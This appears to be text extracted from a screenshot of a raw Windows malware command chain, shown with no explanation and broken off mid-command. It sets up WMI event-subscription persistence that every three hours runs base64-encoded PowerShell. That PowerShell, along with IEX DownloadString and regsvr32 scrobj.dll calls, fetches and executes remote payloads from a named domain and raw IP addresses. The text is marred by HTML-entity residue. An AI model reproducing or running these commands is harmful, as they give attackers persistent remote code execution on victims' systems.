 wmic /NAMESPACE:"\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm3" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm4" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='fuckyoumm3'"
DELETE&amp;wmic /NAMESPACE:"\root\subscription" PATH __EventFilter CREATE Name="fuckyoumm3",
EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN
10800 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"&amp;wmic /
NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckyoumm4",
CommandLineTemplate="cmd /c powershell.exe -nop -enc "JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0A
LgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC
8AdwBtAGkALgAxADIAMQA3AGIAeQBlAC4AaABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0ACAAJwBb
AFwAcgBcAG4AXQArACcAfAAlAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAvACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbw
BhAGQARgBpAGwAZQAoACQAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA=="&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://wmi.1217bye.host/S.ps1')&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://173.208.139.170/s.txt')&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://35.182.171.137/s.jpg')||regsvr32 /u /s /
i:http://wmi.1217bye.host:8888/1.txt scrobj.dll®svr32 /u /s /i:http://173.208.139.170/2.txt scrobj.dll®svr32 /
u /s /i:http://35.182.171.137/3.txt scrobj.dll"&amp;wmic /NAMESPACE:"\root\subscription" PATH
__FilterToConsumerBinding CREATE Filter="__EventFilter.Name="fuckyoumm3"",
Consumer="CommandLineEventConsumer.Name="fuckyoumm4""&amp;start regsvr32 /s /u /n /